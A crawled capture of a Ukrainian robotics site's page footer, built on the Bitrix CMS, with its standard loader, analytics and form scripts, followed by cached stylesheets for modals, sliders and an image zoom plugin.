        <p class="footer-text-bottom">© 2021 Robot.net</p>
    </div>
    <div class="footerImage-pic">
        <img class="footerImage-pic-bg" src="/local/templates/new_v_robot/image/illustration-footer.png" alt="Иллюстрация в футере">
        <figure class="footer-hands">
            <img class="foot-body" src="/local/templates/new_v_robot/image/body.png" alt="Иллюстрация в футере">
            <img class="hand-left" src="/local/templates/new_v_robot/image/left.png" alt="Иллюстрация в футере">
            <img class="hand-right" src="/local/templates/new_v_robot/image/right.png" alt="Иллюстрация в футере">
        </figure>
    </div>
</footer>
<script>
    window.addEventListener('onBitrixLiveChat', function(event){
        var widget = event.detail.widget;
        widget.setOption('checkSameDomain', false);
    });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'Y','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1642831496569185"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769249487','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'88663969334df6e246086695a05db180'});</script><script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1607516740284316"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?160751542070928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?16075154175220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?161121921525624"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?164283111870757"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1642830896111380"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/script.js','/local/templates/new_v_robot/js/lightzoom.js','/local/templates/new_v_robot/js/wow.min.js','/local/templates/new_v_robot/js/jquery.maskedinput.min.js','/local/templates/new_v_robot/js/slider.js','/local/templates/new_v_robot/js/slick.min.js','/local/templates/new_v_robot/js/swiper-bundle.min.js','/local/templates/new_v_robot/js/swiper.js','/local/templates/new_v_robot/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/style.css','/local/templates/new_v_robot/css/normalize.css','/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css','/local/templates/new_v_robot/components/custom/main.feedback/main/style.css','/local/templates/new_v_robot/css/lightzoom.css','/local/templates/new_v_robot/css/slick.css','/local/templates/new_v_robot/css/slick-theme.css','/local/templates/new_v_robot/css/swiper-bundle.min.css','/local/templates/new_v_robot/css/style.css','/local/templates/new_v_robot/css/about_css.css','/local/templates/new_v_robot/css/mob_style.css','/local/templates/new_v_robot/css/animate_style.css','/local/templates/new_v_robot/css/remove_default_preloader.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/new_v_robot/template_2c29e91ef1d5a6633578e1bcaa640f7b/template_2c29e91ef1d5a6633578e1bcaa640f7b_v1.js?1681966364213669"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/new_v_robot/page_de428ad0c773cb33a693660f95f28e6d/page_de428ad0c773cb33a693660f95f28e6d_v1.js?1682078342811"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "39d5dd92de94de4763993ee94292fa9c"]); _ba.push(["host", "robot.net.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script>
                    function chlng(str, el) {
                        location.href = str;
                    }
                </script>
<script type="text/javascript">
function _processform_8BACKi(){
	if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	{
		var obForm = BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_6669df96bc8b8baa162b69e1c734e97e', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_6669df96bc8b8baa162b69e1c734e97e_8BACKi'))
	_processform_8BACKi();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);
</script>
<script>
    $('.modal-back').click(function (e){
        if( $(e.target).hasClass( "modal-back") || $(e.target).hasClass( "close-modal-btn")){
        $(".modal-back form").removeClass('show');
        setTimeout( function (){$(".modal-back").hide();

        $("#service_selector").attr("value","");},250);
        }
    });

    $('input[name="number"]').mask("+38 (999) 999-99-99");

        $(".modal-form input:required").keyup( function (e){
        let CheckState = false;
        let CheckPrevState = false;

        $(".modal-form input:required").each( function (index) {
            if( $(this).is(":valid") && CheckPrevState === false )
            {
                CheckState = true;
            } else
            {
                CheckState = false;
                CheckPrevState = true;
            }
        });
        console.log(CheckState);
        if(CheckState)
        {
            $('.modal-captha').css({ "height" : "auto"});
        }
    });
    </script>
<script type="text/javascript">
function _processform_Ar8Szp(){
	if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	{
		var obForm = BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp').form;
		BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_ef696290b6e3aa8a3750772d5e65689c', true)});
	}
	BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_ef696290b6e3aa8a3750772d5e65689c_Ar8Szp'))
	_processform_Ar8Szp();
else
	BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
</script>
<script>

    $('#tel-input').mask("+38 (999) 999-99-99");
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7727abaf4cf413f89b16ca0e99e0040","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://robot.net.ua/bitrix/cache/css/s1/new_v_robot/page_5f490b4c6307bd1fc74cc59fcf187af3/page_5f490b4c6307bd1fc74cc59fcf187af3_v1.css?16820783421037
body_size: -49
content:


/* Start:/local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/style.css?1608286856767*/
.service-infoText p:nth-child(0)
{
    font-size: 14px;
    line-height: 22px;
    color: #152032;
    max-width: 630px;
    width: 100%;

}
.service-list-itemTitle {
    margin-bottom: 14px;
}
.service-infoText p
{
    padding: 5px 0 15px;

}
.service-infoText p u
{
    font-size: 18px;
    line-height: 24px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #152032;

}
.service-infoText ul li{
    font-size: 14px;
    line-height: 22px;
    color: #152032;
    display: flex;
    align-items: center;

}
.service-infoText ul li::before{
    content: '';
    border: 6px solid transparent;
    border-left: 7px solid #FF663F;
    display: block;
    width: 0;
    height: 0;
    padding-right: 5px;
}
/* End */
/* /local/templates/new_v_robot/components/bitrix/catalog/services/bitrix/catalog.element/.default/style.css?1608286856767 */


--- FILE ---
content_type: text/css
request_url: https://robot.net.ua/bitrix/cache/css/s1/new_v_robot/template_f750d9848843a0c612ccda2749f47023/template_f750d9848843a0c612ccda2749f47023_v1.css?1681966364230754
body_size: 35315
content:


/* Start:/local/templates/new_v_robot/css/normalize.css?16294432246120*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
   ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */

main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
   ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
	max-width: 100%;
	object-fit: contain;
}

/* Forms
   ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}
/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/popup/style.css?16159070544279*/
.mf-ok-text{
    color: green !important;
}
.buttonForm {
    text-align: 0;
    position: relative;
}
.g-recaptcha {
    padding-top: 0 !important;
    margin-bottom: 15px;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -19px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
    transition: .35s;
    opacity: 0;
}
.modal-back form.show{
    opacity: 1;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus, .invalid-input
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/components/custom/main.feedback/main/style.css?16298795144173*/
.mf-ok-text{
    color: green;
}
.g-recaptcha{
    padding-top: 25px;
}
div.g-recaptcha div {
    width: 100% !important;
}
.g-recaptcha iframe {
    max-width: 100%;
}
.modal-back
{
    display: block;
    z-index: 10;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top:0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(33, 50, 77, 0.3);

}
.error-msg-span
{
    position: absolute;
    bottom: -20px;
    left: 12px;
    font-size: 12px;
    line-height: 24px;
    display: flex;
    align-items: center;
    color: #FF2F2F;
}
.modal-captha
{
    width: 100%;
    height: 0;
    overflow: hidden;
}
.modal-back form{
    background: #ECF0F7;
    box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.3);
    padding: 20px;
    width: 100%;
    max-width: 440px;
    position: relative;
}
.modal-back form button[ type="submit"]{
    width: 100%;
    background: #FF663F;
    color: #FFFFFF;
    text-align: center;
    border: transparent;
    padding: 15px 20px;
    transition: .3s;
}
.modal-back form button[ type="submit"]:hover
{
    padding: 20px 0;
    cursor: pointer;
    box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.modal-title
{
    font-weight: 600;
    font-size: 24px;
    line-height: 29px;
    /* identical to box height */


    color: #780647;
    margin-bottom: 20px;
}
.close-modal-btn {
    content: "";
    transition: all .3s;
    position: absolute;
    width: 20px;
    height: 20px;
    right: 20px;
    top:20px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%232D4468' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.close-modal-btn:hover {
    cursor: pointer;
    transform: scale(1.3);
    background-image: url("data:image/svg+xml,%3Csvg width='18' height='17' viewBox='0 0 18 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cline x1='1.89062' y1='14.7217' x2='15.5861' y2='1.02621' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cline x1='2.41421' y1='1' x2='16.1097' y2='14.6954' stroke='%23FF663F' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}
.modal-input-block
{
    width : 100%;
    position: relative;
    display: inline-flex;
    margin-bottom: 15px;
    background: #FFFFFF;
}
.modal-input-block input
{
    width : 100%;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
}
.modal-input-block textarea
{
    width: 100%;
    height: 19px;
    overflow: hidden;
    resize: none;
    border: 1px solid transparent;
    background: #FFFFFF;
    padding: 24px 10px 5px 10px;
    font-size: 16px;
    transition: all .3s;
}
.modal-input-block textarea::placeholder, .modal-input-block input::placeholder
{
    color: transparent;
}
.modal-input-block input:focus,.modal-input-block textarea:focus
{
    border: 1px solid #FF663F !important;
    outline-offset: 0px;
    outline: none;
}
.modal-input-block label
{
    position: absolute;
    top:10px;
    left: 12px;
    color: #939AA6;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
    transition: .3s;
}
.modal-input-block input:focus + label, .modal-input-block textarea:focus + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}
.modal-input-block textarea:focus, .modal-input-block textarea:not(:placeholder-shown)
{
    height: 69px;
}
.modal-input-block input:not(:placeholder-shown) + label, .modal-input-block textarea:not(:placeholder-shown) + label
{
    top:0;
    font-size: 12px;
    line-height: 24px;
}

/* End */


/* Start:/local/templates/new_v_robot/css/lightzoom.css?16075865622828*/
/**
 * jQuery lightzoom v1.1.0
 */

a.lightzoom {
	cursor: zoom-in;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	text-align: center;
}

#lz-container {
	display: block;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	white-space: nowrap;
	position: absolute;
	z-index: 9999990 !important;
}

#lz-box {
	position: fixed;
	height: 100%;
	width: 100%;
	line-height: 1px;
	text-align: center;
	display: inline-block;
	z-index: 9999998 !important;
}

#lz-overlay {
	display: block;
	opacity: 0.6;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 9999991 !important;
}

#lz-box:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}

#lz-box img {
	float: none;
	display: inline-block;
	max-height: 80%;
	max-width: 100%;
	margin: 0;
	padding: 0;
	width: auto;
	height: auto;
	vertical-align: middle;
	opacity: 0;
	position: relative;
	z-index: 9999995 !important;
}

#lz-box p {
	position: relative;
	bottom: 0;
	margin-top: -30px;
	margin-bottom: 0;
	line-height: 20px;
	font-size: 18px;
	z-index: 9999997 !important;
}

#lz-close {
	display: block;
	position: absolute;
	top: 2%;
	right: 2%;
	background: url("/local/templates/new_v_robot/css/../image/close.png") no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
	z-index: 9999998 !important;
}

#lz-close:hover {
	opacity: 1;
}

#lz-loading-center {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 9999999 !important;
}

#lz-loading-center > .lz-loading-center-box {
	position: fixed;
	left: 50%;
	top: 50%;
	height: 150px;
	width: 150px;
	margin-top: -75px;
	margin-left: -75px;
}

.lz-object {
	width: 20px;
	height: 20px;
	background-color: #FFF;
	float: left;
	margin-right: 20px;
	margin-top: 65px;
	-moz-border-radius: 50% 50% 50% 50%;
	-webkit-border-radius: 50% 50% 50% 50%;
	border-radius: 50% 50% 50% 50%;
}

#lz-object_one {
	-webkit-animation: object_one 1.5s infinite;
	animation: object_one 1.5s infinite;
}

#lz-object_two {
	-webkit-animation: object_two 1.5s infinite;
	animation: object_two 1.5s infinite;
	-webkit-animation-delay: 0.25s;
	animation-delay: 0.25s;
}

#lz-object_three {
	-webkit-animation: object_three 1.5s infinite;
	animation: object_three 1.5s infinite;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_one {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_two {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_two {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

@-webkit-keyframes object_three {
	75% {
		-webkit-transform: scale(0);
	}
}

@keyframes object_three {
	75% {
		transform: scale(0);
		-webkit-transform: scale(0);
	}
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick.css?16075863601590*/
/* Slider */
.slick-slider
{
	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;

	display: block;
	margin-left: auto;
	margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
	display: table;

	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;

	height: auto;

	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}

/* End */


/* Start:/local/templates/new_v_robot/css/slick-theme.css?16176276252878*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
	background: #fff url('/local/templates/new_v_robot/css/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
	font-family: 'slick';
	font-weight: normal;
	font-style: normal;

	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot');
	src: url('/local/templates/new_v_robot/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/new_v_robot/css/./fonts/slick.woff') format('woff'), url('/local/templates/new_v_robot/css/./fonts/slick.ttf') format('truetype'), url('/local/templates/new_v_robot/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
	font-size: 0;
	line-height: 0;

	position: absolute;
